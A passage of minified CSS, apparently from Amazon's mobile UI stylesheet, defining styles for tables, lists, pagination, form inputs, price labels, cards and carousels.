th{vertical-align:middle}table.a-align-bottom td,table.a-align-bottom th{vertical-align:bottom}table.a-bordered{margin-bottom:2.1rem;border:.1rem solid #e7e7e7;border-top-color:#eaeaea;border-bottom:none;border-spacing:0}table.a-bordered td,table.a-bordered th{border-bottom:.1rem solid #eaeaea}table.a-bordered tr:first-child th{background:#f0f0f0;background:#f3f3f3;background:-webkit-linear-gradient(top,#f8f8f8,#eee);background:linear-gradient(to bottom,#f8f8f8,#eee);box-shadow:0 .1rem 0rem rgba(255,255,255,.5) inset;border-color:#e7e7e7;border-bottom:.1rem solid #ddd}table.a-bordered tr:last-child td{border-color:#e7e7e7}table.a-bordered.a-vertical-stripes{border-right:none}table.a-bordered.a-vertical-stripes tr td,table.a-bordered.a-vertical-stripes tr th{border-right:.1rem solid #eaeaea}table.a-bordered.a-vertical-stripes tr td:last-child,table.a-bordered.a-vertical-stripes tr th:last-child{border-right:.1rem solid #e7e7e7}table.a-bordered.a-vertical-stripes td:nth-child(even),table.a-bordered.a-vertical-stripes th:nth-child(even){background-color:#f6f6f6}table.a-bordered.a-vertical-stripes tr:nth-child(even){background-color:transparent}table.a-keyvalue{margin-bottom:2.1rem;border-bottom:.1rem solid #e7e7e7}table.a-keyvalue th{background-color:#f3f3f3;font-weight:400;color:#111}table.a-keyvalue td,table.a-keyvalue th{border-top:.1rem solid #e7e7e7}td,th{vertical-align:top}td:first-child,th:first-child{padding-left:0}td:last-child,th:last-child{padding-right:0}th{text-align:left}tr:last-child td,tr:last-child th{padding-bottom:0}tr:first-child td,tr:first-child th{padding-top:0}.a-text-center table{margin-left:auto;margin-right:auto}td,th{padding:.2rem .4rem}table.a-bordered td,table.a-bordered th{padding:1.3rem 1.7rem 1.2rem 1.7rem}table.a-bordered tr:nth-child(even){background-color:#f3f3f3}table.a-keyvalue td,table.a-keyvalue th{padding:1.3rem 1.7rem 1.2rem 1.7rem}table.a-keyvalue th{padding:1.3rem 1.7rem 1.2rem 1.7rem}.a-unordered-list,ul{margin:0 0 1.8rem 1.8rem;color:#949494}.a-unordered-list li,ul li{list-style:disc}.a-unordered-list .a-unordered-list li,.a-unordered-list ul li,ul .a-unordered-list li,ul ul li{list-style:circle}.a-ordered-list,ol{margin:0 0 1.8rem 2rem;color:#767676}.a-ordered-list li,ol li{list-style:decimal}.a-ordered-list .a-ordered-list li,.a-ordered-list ol li,ol .a-ordered-list li,ol ol li{list-style:lower-alpha}.a-ordered-list .a-ordered-list .a-ordered-list li,.a-ordered-list .a-ordered-list ol li,.a-ordered-list ol .a-ordered-list li,.a-ordered-list ol ol li,ol .a-ordered-list .a-ordered-list li,ol .a-ordered-list ol li,ol ol .a-ordered-list li,ol ol ol li{list-style:lower-roman}.a-ordered-list .a-unordered-list li,.a-ordered-list ul li,ol .a-unordered-list li,ol ul li{list-style-type:disc}.a-ordered-list .a-unordered-list .a-unordered-list li,.a-ordered-list .a-unordered-list ul li,.a-ordered-list ul .a-unordered-list li,.a-ordered-list ul ul li,ol .a-unordered-list .a-unordered-list li,ol .a-unordered-list ul li,ol ul .a-unordered-list li,ol ul ul li{list-style-type:circle}.a-ordered-list,.a-unordered-list,ol,ul{padding:0}.a-ordered-list .a-list-item,.a-unordered-list .a-list-item,ol .a-list-item,ul .a-list-item{color:#111}.a-ordered-list li,.a-unordered-list li,ol li,ul li{word-wrap:break-word;margin:0}.a-ordered-list li.a-list-more,.a-unordered-list li.a-list-more,ol li.a-list-more,ul li.a-list-more{list-style:none}.a-ordered-list:last-child,.a-unordered-list:last-child,ol:last-child,ul:last-child{margin-bottom:0!important}.a-ordered-list.a-nostyle,.a-unordered-list.a-nostyle,ol.a-nostyle,ul.a-nostyle{margin-left:0;color:#111}.a-ordered-list.a-nostyle li,.a-unordered-list.a-nostyle li,ol.a-nostyle li,ul.a-nostyle li{list-style:none}.a-ordered-list.a-nostyle .a-unordered-list,.a-ordered-list.a-nostyle ul,.a-unordered-list.a-nostyle .a-unordered-list,.a-unordered-list.a-nostyle ul,ol.a-nostyle .a-unordered-list,ol.a-nostyle ul,ul.a-nostyle .a-unordered-list,ul.a-nostyle ul{margin-left:1.4rem}.a-ordered-list.a-nostyle .a-unordered-list li,.a-ordered-list.a-nostyle ul li,.a-unordered-list.a-nostyle .a-unordered-list li,.a-unordered-list.a-nostyle ul li,ol.a-nostyle .a-unordered-list li,ol.a-nostyle ul li,ul.a-nostyle .a-unordered-list li,ul.a-nostyle ul li{list-style:none}.a-ordered-list.a-list-link,.a-unordered-list.a-list-link,ol.a-list-link,ul.a-list-link{margin:-.2rem 0 0}.a-ordered-list.a-list-link a,.a-unordered-list.a-list-link a,ol.a-list-link a,ul.a-list-link a{color:#111;display:block}.a-ordered-list.a-list-link li,.a-unordered-list.a-list-link li,ol.a-list-link li,ul.a-list-link li{display:block;position:relative}.a-ordered-list.a-list-link li a,.a-unordered-list.a-list-link li a,ol.a-list-link li a,ul.a-list-link li a{padding:.2rem 0}.a-ordered-list.a-list-link li.a-selected a,.a-unordered-list.a-list-link li.a-selected a,ol.a-list-link li.a-selected a,ul.a-list-link li.a-selected a{color:#c45500}.a-ordered-list.a-list-link hr,.a-unordered-list.a-list-link hr,ol.a-list-link hr,ul.a-list-link hr{margin:.7rem 0}.a-ordered-list.a-horizontal,.a-unordered-list.a-horizontal,ol.a-horizontal,ul.a-horizontal{display:block;margin-left:0}.a-ordered-list.a-horizontal:after,.a-ordered-list.a-horizontal:before,.a-unordered-list.a-horizontal:after,.a-unordered-list.a-horizontal:before,ol.a-horizontal:after,ol.a-horizontal:before,ul.a-horizontal:after,ul.a-horizontal:before{display:table;content:"";line-height:0;font-size:0}.a-ordered-list.a-horizontal:after,.a-unordered-list.a-horizontal:after,ol.a-horizontal:after,ul.a-horizontal:after{clear:both}.a-ordered-list.a-horizontal li,.a-unordered-list.a-horizontal li,ol.a-horizontal li,ul.a-horizontal li{display:inline-block;margin:0 1rem 0 0}.a-ordered-list.a-horizontal li.a-last,.a-ordered-list.a-horizontal li:last-child,.a-unordered-list.a-horizontal li.a-last,.a-unordered-list.a-horizontal li:last-child,ol.a-horizontal li.a-last,ol.a-horizontal li:last-child,ul.a-horizontal li.a-last,ul.a-horizontal li:last-child{margin-right:0}.a-ordered-list.a-horizontal.a-size-small li,.a-unordered-list.a-horizontal.a-size-small li,ol.a-horizontal.a-size-small li,ul.a-horizontal.a-size-small li{line-height:1.4rem}.a-unordered-list+p,ul+p{margin-top:-.4rem}.a-ordered-list+p,ol+p{margin-top:-.4rem}.a-definition-list+p,dl+p{margin-top:-.4rem}.a-unordered-list.a-box-list .a-touch-multi-select,.a-unordered-list.a-box-list a,ul.a-box-list .a-touch-multi-select,ul.a-box-list a{display:block;padding:1.3rem 1.7rem;text-decoration:none}.a-unordered-list.a-box-list .a-touch-multi-select.a-touch-press,.a-unordered-list.a-box-list a.a-touch-press,ul.a-box-list .a-touch-multi-select.a-touch-press,ul.a-box-list a.a-touch-press{background-color:#f6f6f6!important}.a-unordered-list.a-box-list a.a-touch-link-noborder,ul.a-box-list a.a-touch-link-noborder{padding:0}.a-unordered-list.a-box-list li,ul.a-box-list li{border-bottom:.1rem solid #e7e7e7}.a-unordered-list.a-box-list li .a-box,.a-unordered-list.a-box-list li .a-box-inner,ul.a-box-list li .a-box,ul.a-box-list li .a-box-inner{border-radius:0}.a-unordered-list.a-box-list li.a-last,.a-unordered-list.a-box-list li:last-child,ul.a-box-list li.a-last,ul.a-box-list li:last-child{border-bottom:none}.a-unordered-list.a-box-list li.a-last .a-box,.a-unordered-list.a-box-list li.a-last .a-box-inner,.a-unordered-list.a-box-list li.a-last>a,.a-unordered-list.a-box-list li:last-child .a-box,.a-unordered-list.a-box-list li:last-child .a-box-inner,.a-unordered-list.a-box-list li:last-child>a,ul.a-box-list li.a-last .a-box,ul.a-box-list li.a-last .a-box-inner,ul.a-box-list li.a-last>a,ul.a-box-list li:last-child .a-box,ul.a-box-list li:last-child .a-box-inner,ul.a-box-list li:last-child>a{border-radius:0 0 .3rem .3rem}.a-unordered-list.a-box-list li:first-child .a-box,.a-unordered-list.a-box-list li:first-child .a-box-inner,.a-unordered-list.a-box-list li:first-child>a,ul.a-box-list li:first-child .a-box,ul.a-box-list li:first-child .a-box-inner,ul.a-box-list li:first-child>a{border-radius:.3rem .3rem 0 0}.a-definition-list,dl{display:block;padding:0;margin:0 0 1.7rem 0}.a-definition-list:after,.a-definition-list:before,dl:after,dl:before{display:table;content:"";line-height:0;font-size:0}.a-definition-list:after,dl:after{clear:both}.a-definition-list:last-child,dl:last-child{margin-bottom:0!important}.a-definition-list dd,.a-definition-list dt,dl dd,dl dt{display:inline-block;float:left;padding:0;margin:0}.a-definition-list dd+dd,.a-definition-list dd+dt,dl dd+dd,dl dd+dt{clear:both}.a-definition-list dd,dl dd{margin-left:.385em;zoom:1}.a-definition-list dt,dl dt{font-weight:700}.a-unordered-list.a-box-list a,ul.a-box-list a{padding-bottom:1.2rem}.a-unordered-list.a-box-list a.a-touch-press,ul.a-box-list a.a-touch-press{box-shadow:0 0 0 .1rem #e77600;border-radius:.01rem}.a-unordered-list.a-box-list li img,ul.a-box-list li img{margin-bottom:.1rem}.a-ordered-list.a-horizontal.a-button-list,.a-unordered-list.a-horizontal.a-button-list,ol.a-horizontal.a-button-list,ul.a-horizontal.a-button-list{margin-left:-.4rem}.a-ordered-list.a-horizontal.a-button-list li,.a-unordered-list.a-horizontal.a-button-list li,ol.a-horizontal.a-button-list li,ul.a-horizontal.a-button-list li{margin-left:.4rem;margin-right:0}ul.a-pagination{display:inline-block;margin-left:0}ul.a-pagination:after,ul.a-pagination:before{display:table;content:"";line-height:0;font-size:0}ul.a-pagination:after{clear:both}ul.a-pagination li{background-color:#fff;display:block;float:left;line-height:1.6rem;list-style:none;position:relative}ul.a-pagination li.a-last,ul.a-pagination li:last-child{margin-right:none}ul.a-pagination li a,ul.a-pagination li.a-disabled{display:block;text-decoration:none}ul.a-pagination li a{border-radius:.3rem;box-shadow:0 .1rem 0 rgba(255,255,255,.6) inset;background:#eff0f3;background:-webkit-linear-gradient(top,#f7f8fa,#e7e9ec);background:linear-gradient(to bottom,#f7f8fa,#e7e9ec);border:.1rem solid #6c6e73;border-color:#adb1b8 #a2a6ac #8d9096}ul.a-pagination li a.a-touch-press{border-radius:.3rem;border-color:#e77600;box-shadow:0 .1rem .3rem rgba(0,0,0,.2) inset;background-color:#e7e9ec;background-image:none}ul.a-pagination li.a-disabled{color:#999;border:.1rem solid transparent}ul.a-pagination li.a-selected{background-color:#fff}ul.a-pagination li.a-selected a{font-weight:700;background-color:#fff;background-image:none;color:#c45500;border-color:#e77600}div.a-pagination{line-height:0}ul.a-pagination{border:none;text-align:center}ul.a-pagination li a,ul.a-pagination li.a-disabled{font-size:1.6rem;line-height:1.35;padding:1.3rem 1.6rem 1.2rem 1.7rem}ul.a-pagination li a{color:#111}ul.a-pagination.a-dots{border:none;display:block;line-height:0;margin:0;padding:0}ul.a-pagination.a-dots li{border-radius:2rem;background-color:#f3f3f3;border:.1rem solid #949494;display:inline-block;float:none;height:.9rem;list-style:none;margin:0 .3rem;padding:0;width:.9rem}ul.a-pagination.a-dots li.a-selected{background-color:#949494;border:.1rem solid #949494}ul.a-pagination{width:100%}ul.a-pagination li{width:50%;margin-right:0}ul.a-pagination li:first-child{padding:0 .5rem 0 0}ul.a-pagination li:last-child{padding:0 0 0 .5rem}ul.a-pagination li:only-child{padding:0}form{margin-bottom:1.3rem}form.a-nostyle{margin-bottom:0}form.a-nostyle fieldset{border:none;padding:0}label,legend{display:block;padding-left:.5rem;padding-bottom:.5rem;font-weight:700;-webkit-tap-highlight-color:transparent}label .a-spacing-none{padding-bottom:0}.a-text-center>label{margin-right:.8rem}fieldset{border:none;padding:0;margin:0}fieldset label:last-child{margin-bottom:0}input:not([type=hidden])+input{margin-left:.385em}.a-input-text,.a-input-text-wrapper,.a-select-multiple{border:.1rem solid #a6a6a6;border-top-color:#949494;border-radius:.3rem;box-shadow:0 .1rem 0 rgba(255,255,255,.5),0 .1rem 0 rgba(0,0,0,.07) inset;outline:0}.a-input-text-wrapper.a-form-focus,.a-input-text.a-form-focus,.a-select-multiple.a-form-focus{border-color:#e77600;box-shadow:0 0 .3rem .2rem rgba(228,121,17,.5)}.a-input-text input.a-form-error,.a-input-text-wrapper input.a-form-error,.a-input-text-wrapper.a-form-error,.a-input-text.a-form-error,.a-select-multiple input.a-form-error,.a-select-multiple.a-form-error{border-color:#d00;box-shadow:0 0 0 .3rem rgba(221,0,0,.2) inset}.a-input-text-wrapper.a-form-disabled,.a-input-text.a-form-disabled,.a-select-multiple.a-form-disabled{border-color:rgba(186,186,186,.5);background-color:#f3f3f3;box-shadow:none;cursor:not-allowed}.a-input-text-wrapper.a-form-disabled input,.a-input-text.a-form-disabled input,.a-select-multiple.a-form-disabled input{color:#767676}input,select,textarea{-webkit-transition:all 100ms linear;transition:all 100ms linear;font-family:Arial,sans-serif;line-height:1.35;color:#111}.a-ember input,.a-ember select,.a-ember textarea{font-family:"Amazon Ember",Arial,sans-serif}textarea{background-color:#fff;width:100%;padding:1.3rem 1.1rem;resize:vertical;border:0;box-shadow:none;-webkit-appearance:none;margin:0;background-color:transparent}.a-input-text,input[type=text],input[type=number],input[type=tel],input[type=password],input[type=date],input[type=email],input[type=search]{background-color:#fff;height:3.1rem;padding:.3rem .7rem;line-height:normal}select.a-select-multiple{height:auto;width:100%;padding:.7rem}.a-input-text-wrapper .a-search{position:relative}.a-input-text-wrapper .a-search .a-icon-search{position:absolute;top:50%;margin-top:-.7rem;left:1rem}.a-input-text-wrapper .a-search input{padding-left:2.9rem}.a-form-actions{border-top:.1rem solid #ddd;background-color:#f3f3f3;background:#f9f9f9;background:-webkit-linear-gradient(top,#f3f3f3,#fff);background:linear-gradient(to bottom,#f3f3f3,#fff);box-shadow:0 .1rem .1rem rgba(0,0,0,.05) inset;padding:1.3rem;text-align:center;position:relative;left:-1.4rem;margin-right:-2.8rem}.a-form-actions .a-button{display:inline-block}.a-form-disabled{color:#767676}.a-form-disabled:-moz-placeholder{color:#767676!important}.a-form-disabled::-webkit-input-placeholder{color:#767676!important}input:-moz-placeholder{color:#767676}input::-webkit-input-placeholder{color:#767676}textarea:-moz-placeholder{color:#767676}textarea::-webkit-input-placeholder{color:#767676}.a-checkbox.a-checkbox-fancy,.a-radio.a-radio-fancy{position:relative}.a-checkbox.a-checkbox-fancy input,.a-radio.a-radio-fancy input{opacity:.02;border:0 none;margin:0;outline:0 none;overflow:hidden;padding:0;position:absolute;bottom:auto;left:0;z-index:-1}.a-checkbox.a-checkbox-fancy .a-label,.a-radio.a-radio-fancy .a-label{font-weight:400}.a-checkbox.a-checkbox-fancy input:focus+.a-icon,.a-radio.a-radio-fancy input:focus+.a-icon{box-shadow:0 0 .3rem .2rem rgba(228,121,17,.5)}.a-checkbox.a-checkbox-fancy input:focus+.a-icon:after,.a-radio.a-radio-fancy input:focus+.a-icon:after{border:1px solid #e77600;content:' ';position:absolute;top:0;left:0}.a-checkbox.a-checkbox-fancy .a-icon.a-icon-checkbox,.a-checkbox.a-checkbox-fancy .a-icon.a-icon-checkbox:after{border-radius:.3rem}.a-radio.a-radio-fancy .a-icon.a-icon-radio,.a-radio.a-radio-fancy .a-icon.a-icon-radio:after{border-radius:50%}.a-input-text-wrapper{position:relative;padding:0;background-color:#fff;overflow-x:hidden}.a-input-text-wrapper:after,.a-input-text-wrapper:before{display:table;content:"";line-height:0;font-size:0}.a-input-text-wrapper:after{clear:both}.a-input-text-wrapper input{line-height:1;border:0;float:none;width:100%;background-color:transparent;margin:.2rem 0 0;padding:0 1.1rem;height:4.3rem;-webkit-appearance:none;-webkit-tap-highlight-color:transparent;box-shadow:none}.a-input-text-wrapper.a-touch-press{border-color:#c45500;z-index:1}.a-input-text-wrapper .a-input-text-wrapper{border:0}.a-input-text-wrapper label{float:left;padding-left:1.3rem;padding-bottom:0;margin-bottom:0;white-space:nowrap;height:4.5rem;line-height:4.6rem}.a-input-text-wrapper a.a-touch-link{overflow:hidden;text-overflow:ellipsis;padding-left:1.1rem;padding-right:1.3rem;white-space:nowrap;height:4.5rem;line-height:4.6rem}.a-input-text-wrapper a.a-touch-link .a-box-inner{overflow:hidden;text-overflow:ellipsis}.a-inline-label label{float:none;width:100%}.a-mobile.a-touch-scrolling .a-show-native{position:relative;display:inline-block;width:100%}.a-mobile.a-touch-scrolling .a-show-native select.a-native-dropdown{-webkit-appearance:none;appearance:none;width:100%;height:100%;top:0;left:0;opacity:0;margin:0!important;display:block;position:absolute;z-index:100}.a-input-type-dropdown.a-input-text-wrapper{padding-right:2.2rem}.a-input-type-dropdown select{position:absolute;opacity:0;left:0;top:0;width:100%;height:4.5rem;-webkit-appearance:menulist-button}.a-input-type-dropdown .a-icon-touch-link{position:absolute;right:1.3rem;top:50%;margin-top:-.7rem}.a-input-type-dropdown .a-input-dropdown{display:block;padding:0 1.1rem 0 1.3rem;height:4.5rem;line-height:4.6rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#111}.a-input-type-dropdown .a-input-dropdown.a-placeholder{color:#767676}.a-input-text-group .a-input-text-wrapper{border-radius:0;box-shadow:none;border-top-color:#ddd;border-right-color:#949494;border-bottom-color:#949494;border-left-color:#949494;position:relative;margin-top:-.1rem}.a-input-text-group .a-input-text-wrapper.a-form-focus{border-color:#e77600;z-index:1;box-shadow:0 0 .3rem .2rem rgba(228,121,17,.5)}.a-input-text-group .a-input-text-wrapper.a-form-error{border-color:#d00;z-index:1;box-shadow:0 0 0 .3rem rgba(221,0,0,.2) inset}.a-input-text-group .a-input-text-wrapper .a-input-text-wrapper{border:0;padding:0;margin:0}.a-input-text-group .a-input-text-wrapper.a-touch-press{border-top-color:#c45500}.a-input-text-group>div:first-of-type{margin-top:0;border-top-color:#949494;box-shadow:0 .1rem 0 rgba(0,0,0,.07) inset;border-radius:.3rem .3rem 0 0}.a-input-text-group>div:first-of-type.a-form-focus{border-top-color:#e77600}.a-input-text-group>div:first-of-type.a-form-error{border-top-color:#d00}.a-input-text-group>div:last-of-type{box-shadow:0 .1rem 0 rgba(255,255,255,.5);border-radius:0 0 .3rem .3rem}.a-form-control-group .a-box-inner{padding:0}.a-form-control-group .a-control-row{padding:1.3rem 1.3rem 1.3rem 4.9rem}.a-form-control-group .a-control-row .a-icon-checkbox,.a-form-control-group .a-control-row .a-icon-radio,.a-form-control-group .a-control-row.a-checkbox.a-touch-checkbox input,.a-form-control-group .a-control-row.a-radio.a-touch-radio input{left:1.3rem}.a-form-control-group>div:first-of-type{border-radius:.3rem .3rem 0 0}.a-form-control-group>div:last-of-type{border-radius:0 0 .3rem .3rem}.a-control-row{position:relative;padding:.6rem .6rem .6rem 4rem;font-weight:400}.a-control-row .a-checkbox input,.a-control-row .a-icon-checkbox,.a-control-row .a-icon-radio,.a-control-row .a-radio input{position:absolute;left:.4rem;top:50%;margin-top:-1.2rem}.a-control-row.a-touch-press:not(.a-control-row-disabled){background-color:#f6f6f6}.a-control-row.a-touch-press:not(.a-control-row-disabled).a-checkbox-standalone{background-color:inherit;outline:0;z-index:initial}.a-control-row.a-touch-press .a-icon-radio{background-position:-22.4rem -8.7rem}.a-control-row.a-touch-press :disabled+.a-icon-radio{background-position:-30rem -56rem}.a-control-row.a-touch-press :checked:disabled+.a-icon-radio{background-position:-33rem -56rem}.a-control-row.a-touch-press .a-icon-checkbox{background-position:-22.4rem -13.1rem}.a-control-row.a-touch-press :disabled+.a-icon-checkbox{background-position:-30rem -53rem}.a-control-row.a-touch-press :checked:disabled+.a-icon-checkbox{background-position:-33rem -53rem}.a-control-row label,.a-touch-multi-select label{padding-left:0;padding-bottom:0;font-weight:400}.a-checkbox.a-touch-checkbox,.a-radio.a-touch-radio{-webkit-tap-highlight-color:transparent}.a-checkbox.a-touch-checkbox:focus,.a-radio.a-touch-radio:focus{outline:0}.a-checkbox.a-touch-checkbox .a-checkbox-label,.a-checkbox.a-touch-checkbox .a-radio-label,.a-radio.a-touch-radio .a-checkbox-label,.a-radio.a-touch-radio .a-radio-label{vertical-align:middle}.a-checkbox.a-touch-checkbox input,.a-radio.a-touch-radio input{left:.4rem}.a-checkbox-fancy input{height:2.3rem;width:2.3rem}.a-checkbox-fancy input:focus+.a-icon:after{height:2.1rem;width:2.1rem}.a-radio-fancy input{height:2.3rem;width:2.3rem}.a-radio-fancy input:focus+.a-icon:after{height:2.1rem;width:2.1rem}.a-touch-multi-select .a-icon-touch-multi-select,.a-touch-multi-select .a-icon-touch-multi-select-active,.a-touch-multi-select .a-icon-touch-select,.a-touch-multi-select .a-icon-touch-select.a-active{position:absolute;right:1.2rem;margin-top:-1.2rem}.a-touch-multi-select:focus{outline:0}.a-android .a-input-text-wrapper input:focus,.a-android textarea:focus{-webkit-user-modify:read-write-plaintext-only}input,textarea{outline:0}.a-input-text,input[type=text],input[type=number],input[type=tel],input[type=password],input[type=search]{height:4.3rem;padding:0 1.1rem;line-height:normal}.a-spinner{display:inline-block}.a-spinner-small{width:1.6rem;height:1.6rem;background:url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-spinner_gray_cropped_1x-e397352d4f06a8b480fbddd566438a8dc7a494de._V2_.gif) 50% 50% no-repeat}.a-hires .a-spinner-small{background:url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-spinner_gray_cropped_2x-78c106e9467817424c88e6d8e38c63add3ebdd41._V2_.gif) 50% 50% no-repeat;background-size:1.6rem}.a-spinner-medium{width:3.2rem;height:3.2rem;background:url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-spinner_gray_cropped_2x-78c106e9467817424c88e6d8e38c63add3ebdd41._V2_.gif) 50% 50% no-repeat}.a-hires .a-spinner-medium{background:url(https://m.media-amazon.com/images/G/01/AUIClients/AmazonUIBaseCSS-spinner_gray_cropped_4x-fa91375275e3e1c8fcd8f79bcae5d85593a33c67._V2_.gif) 50% 50% no-repeat;background-size:3.2rem}.a-spinner-wrapper{width:100%;height:100%;display:table}.a-spinner-wrapper .a-spinner{margin:0 auto;display:table-cell;vertical-align:middle}#a-draggables-mousedown-layer{top:0;left:0;width:100%;height:100%;position:fixed}.a-scroller{width:100%;height:100%;overflow:auto}.a-scroller-vertical{overflow-x:hidden}.a-scroller-horizontal{overflow-y:hidden}.a-scroller-none{overflow:hidden}.a-price{text-decoration:none;position:relative;line-height:normal}.a-price[data-a-strike=true]:after{border-top:.07em solid;position:absolute;content:"";right:0;top:50%;left:0}.a-price .a-price-fraction+.a-price-symbol{left:.2em}.a-price .a-offscreen{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.a-price[data-a-color=base]{color:#111}.a-price[data-a-color=price]{color:#b12704}.a-price[data-a-color=secondary]{color:#555}.a-price[data-a-color=tertiary]{color:#767676}.a-price[data-a-size$=l] .a-price-decimal{position:absolute;opacity:0}.a-price[data-a-size$=l] .a-price-fraction,.a-price[data-a-size$=l] .a-price-symbol{position:relative}.a-price[data-a-size=xxl]{font-size:3.8rem}.a-price[data-a-size=xxl] .a-price-symbol{top:-1.05em;font-size:1.5rem;font-weight:700}.a-price[data-a-size=xxl] .a-price-fraction{top:-1.05em;font-size:1.5rem;font-weight:700}.a-price[data-a-size=xl]{font-size:2.4rem}.a-price[data-a-size=xl] .a-price-symbol{top:-.4em;font-size:1.5rem;font-weight:700}.a-price[data-a-size=xl] .a-price-fraction{top:-.4em;font-size:1.5rem;font-weight:700}.a-price[data-a-size=l]{font-size:2.2rem}.a-price[data-a-size=l] .a-price-symbol{top:-.5em;font-size:1.3rem;font-weight:700}.a-price[data-a-size=l] .a-price-fraction{top:-.5em;font-size:1.3rem;font-weight:700}.a-price[data-a-size=m]{font-size:1.8rem}.a-price[data-a-size=m] .a-price-symbol{position:relative;top:-.5em;font-size:1.1rem;font-weight:700}.a-price[data-a-size=b]{font-size:1.5rem}.a-price[data-a-size=s]{font-size:1.3rem}.a-price-range{font-size:0}.a-price-dash[data-a-color=base]{color:#111}.a-price-dash[data-a-color=price]{color:#b12704}.a-price-dash[data-a-color=secondary]{color:#555}.a-price-dash[data-a-color=tertiary]{color:#767676}.a-price-dash[data-a-size=m]{font-size:1.8rem;padding-left:.4rem;padding-right:.4rem}.a-price-dash[data-a-size=l]{font-size:2.2rem;padding-left:.4rem;padding-right:.4rem}.a-price-dash[data-a-size=xl]{font-size:2.4rem;padding-left:.5rem;padding-right:.5rem}.a-price-dash[data-a-size=xxl]{font-size:3.8rem;padding-left:.5rem;padding-right:.5rem}.a-hidden,.aok-hidden{display:none!important;visibility:hidden!important}.a-block,.aok-block{display:block;position:relative}.a-inline-block,.aok-inline-block{display:inline-block}.a-offscreen,.aok-offscreen{position:absolute!important;left:0rem!important;bottom:-.1rem!important;z-index:-1!important;opacity:0}.a-relative,.aok-relative{position:relative}.a-float-right,.aok-float-right{float:right!important}.a-float-left,.aok-float-left{float:left!important}.a-align-top,.aok-align-top{vertical-align:top!important}.a-align-center,.aok-align-center{vertical-align:middle!important}.a-align-bottom,.aok-align-bottom{vertical-align:bottom!important}.a-nowrap,.aok-nowrap{white-space:nowrap}.a-break-word,.aok-break-word{word-break:break-all}.a-clearfix:after,.a-clearfix:before,.aok-clearfix:after,.aok-clearfix:before{display:table;content:"";line-height:0;font-size:0}.a-clearfix:after,.aok-clearfix:after{clear:both}.a-hide-text,.aok-hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}
/* ******** */
.a-card-list{position:relative}.a-card{background:#fff;border-color:#d1d1d1;border-style:solid;border-width:.6rem 0;position:relative}.a-card+.a-card{border-top:0 none}.a-card-header{background:#fff;color:#111;border-color:#fff;padding:1.7rem 1.4rem 1.3rem;-webkit-transition:border .2s cubic-bezier(0,0,.2,1);transition:border .2s cubic-bezier(0,0,.2,1);display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;box-align:baseline;-moz-box-align:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline}.a-card-header .a-card-heading{font-size:1.8rem;-ms-flex:1 1 auto;-webkit-flex:1 1 0;flex:1 1 0}.a-card-header .a-icon-expander{margin-left:1.7rem}.a-card-body{overflow:hidden;-webkit-transition:all .3s cubic-bezier(.4,0,.2,1);transition:all .3s cubic-bezier(.4,0,.2,1)}.a-card-content{margin:1.7rem 1.4rem}.a-card-has-header .a-card-content{margin-top:0}.a-card-expandable .a-card-header:focus .a-icon-expander{border-color:#111}.a-card-expandable .a-card-header:focus .a-icon-expander:after,.a-card-expandable .a-card-header:focus .a-icon-expander:before{background-color:#111}.a-card-expandable .a-card-header:active{color:#c45500}.a-card-expandable .a-card-header:active .a-icon-expander{border-color:#c45500}.a-card-expandable .a-card-header:active .a-icon-expander:after,.a-card-expandable .a-card-header:active .a-icon-expander:before{background-color:#c45500}.a-card-expandable.a-card-collapsed .a-card-header{padding-bottom:1.7rem}.a-card-expandable.a-card-collapsed .a-card-heading{line-height:2.5rem}.a-card-expandable.a-card-collapsed .a-card-body{height:0}.a-card-expandable.a-card-collapsed.a-card-has-peek .a-card-body{height:auto;max-height:9.2rem}.a-card-expandable.a-card-expanded .a-icon-expander:after{height:0}.a-card.a-card-pinned{padding-top:5.3rem}.a-card.a-card-pinned .a-card-header{border-bottom:.3rem solid #d1d1d1;width:100%;height:5.9rem;overflow:hidden;z-index:21;padding-top:0;padding-bottom:0;box-align:center;-moz-box-align:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.a-card.a-card-pinned .a-card-heading{overflow:hidden;max-height:5rem;line-height:2.2rem}@supports (-webkit-line-clamp:1){.a-card.a-card-pinned .a-card-heading{display:-webkit-inline-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.a-card.a-card-pinned.a-card-pinned-fixed .a-card-header{position:fixed}.a-card.a-card-pinned.a-card-pinned-relative .a-card-header{position:absolute;bottom:-.6rem}.a-card.a-card-above-canvas .a-card-header{height:5.3rem;overflow:hidden}.a-icon-expander{border:.2rem solid #111;width:2rem;height:2rem;position:relative;display:inline-block}.a-icon-expander:after,.a-icon-expander:before{content:'';position:absolute;margin:auto;top:0;right:0;bottom:0;left:0;background-color:#111;-webkit-transition:all .2s cubic-bezier(0,0,.2,1);transition:all .2s cubic-bezier(0,0,.2,1)}.a-icon-expander:after{width:.2rem;height:1.2rem}.a-icon-expander:before{width:1.2rem;height:.2rem}
/* ******** */
.a-immersive-image *{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}
/* ******** */
.a-carousel-container{position:relative;overflow:hidden;margin:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.a-carousel-state{margin:0;padding:0}.a-carousel-header-row{margin-bottom:2rem}.a-carousel-header-row .a-span-last{float:right!important}.a-carousel-header-row .a-column,.a-carousel-header-row h1,.a-carousel-header-row h2,.a-carousel-header-row h3,.a-carousel-header-row h4,.a-carousel-header-row h5,.a-carousel-header-row h6{line-height:inherit;font-size:inherit}.a-carousel-row-inner{position:relative;height:100%}.a-carousel-row-inner:after,.a-carousel-row-inner:before{display:table;content:"";line-height:0;font-size:0}.a-carousel-row-inner:after{clear:both}.a-carousel-col{overflow:visible;min-height:.1rem;position:relative}.a-carousel-has-buttons .a-carousel-center{margin:0 4rem}.a-carousel-has-buttons.a-carousel-overlay-buttons 